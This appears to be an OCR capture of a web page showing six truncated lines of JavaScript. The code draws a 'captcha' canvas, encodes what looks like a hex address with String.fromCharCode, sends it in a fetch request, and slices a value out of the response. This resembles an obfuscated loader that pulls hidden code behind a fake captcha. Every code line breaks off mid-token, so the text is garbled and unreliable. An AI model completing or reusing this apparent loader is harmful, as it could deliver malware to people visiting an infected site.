
📦 Hash-sum →
30d8ccfb1bfc333aa68338f7
📌 Updated on
2026-02-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13